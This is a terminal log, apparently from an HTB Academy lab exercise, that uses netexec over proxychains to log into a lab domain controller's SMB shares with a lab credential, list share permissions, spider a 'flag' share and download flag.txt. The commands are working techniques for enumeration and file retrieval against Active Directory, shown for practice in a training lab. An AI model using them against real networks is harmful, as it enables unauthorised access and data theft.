 SMB 172.16.1.10 445 DC01 ADMIN$ Remote Admin 17:34:35 [6/15]
SMB 172.16.1.10 445 DC01 C$ Default share
SMB 172.16.1.10 445 DC01 D$ Default share
SMB 172.16.1.10 445 DC01 flag READ
SMB 172.16.1.10 445 DC01 HR READ,WRITE
SMB 172.16.1.10 445 DC01 IPC$ READ Remote IPC
SMB 172.16.1.10 445 DC01 IT
SMB 172.16.1.10 445 DC01 IT-Tools READ,WRITE
SMB 172.16.1.10 445 DC01 NETLOGON READ Logon server share
SMB 172.16.1.10 445 DC01 SYSVOL READ Logon server share
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering/Proxychains-with-CME]
└─# proxychains -q netexec smb 172.16.1.10 -u grace -p 'Inlanefreight01!' --spider flag --pattern txt
SMB 172.16.1.10 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (
signing:True) (SMBv1:False)
SMB 172.16.1.10 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [*] Started spidering
SMB 172.16.1.10 445 DC01 [*] Spidering .
SMB 172.16.1.10 445 DC01 //172.16.1.10/flag/flag.txt [lastm:'2022-12-03 04:29' size:23]
SMB 172.16.1.10 445 DC01 [*] Done spidering (Completed in 0.33570075035095215)
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering/Proxychains-with-CME]
└─# proxychains -q netexec smb 172.16.1.10 -u grace -p 'Inlanefreight01!' --spider flag --regex .
SMB 172.16.1.10 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (
signing:True) (SMBv1:False)
SMB 172.16.1.10 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [*] Started spidering
SMB 172.16.1.10 445 DC01 [*] Spidering .
SMB 172.16.1.10 445 DC01 //172.16.1.10/flag/. [dir]
SMB 172.16.1.10 445 DC01 //172.16.1.10/flag/.. [dir]
SMB 172.16.1.10 445 DC01 //172.16.1.10/flag/flag.txt [lastm:'2022-12-03 04:29' size:23]
SMB 172.16.1.10 445 DC01 [*] Done spidering (Completed in 0.38559556007385254)
┌──(root㉿kali)-[/home/…/HTB-Academy/CrackMapExec/Valid-Account-Information-Gathering/Proxychains-with-CME]
└─# proxychains -q netexec smb 172.16.1.10 -u grace -p 'Inlanefreight01!' --share flag --get-file flag.txt flag.txt
SMB 172.16.1.10 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:inlanefreight.htb) (
signing:True) (SMBv1:False)
SMB 172.16.1.10 445 DC01 [+] inlanefreight.htb\grace:Inlanefreight01!
SMB 172.16.1.10 445 DC01 [*] Copying "flag.txt" to "flag.txt"
SMB 172.16.1.10 445 DC01 [+] File "flag.txt" was downloaded to "flag.txt"